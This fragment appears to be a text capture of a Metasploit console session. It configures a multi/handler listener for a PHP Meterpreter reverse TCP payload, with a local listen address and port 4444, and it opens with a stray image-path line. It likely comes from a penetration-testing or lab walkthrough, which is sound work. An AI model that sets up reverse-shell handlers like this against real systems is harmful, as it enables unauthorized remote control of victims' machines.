 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may b
e specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >